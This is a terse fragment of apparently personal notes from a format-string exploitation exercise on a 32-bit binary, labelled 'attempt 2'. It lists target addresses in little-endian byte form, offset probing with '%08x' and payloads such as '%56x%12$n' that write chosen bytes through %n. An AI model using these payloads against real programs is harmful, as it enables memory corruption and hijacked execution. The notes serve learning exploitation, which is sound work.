 \x44 \x55 \x0102
68 85 258
尝试 2:
\xf4\x96\x04\x08
\xf5\x96\x04\x08
\xf6\x96\x04\x08
%56x%12$n
%17x%13$n
%173x%14$n
*string
1$
0xdeadbeef
0xbeefdead
……
0xdeadbeef
"%08x"*11
12$
0x080496f4
13$
0x080496f5
14$
0x080496f6
"%56x%n" ……
……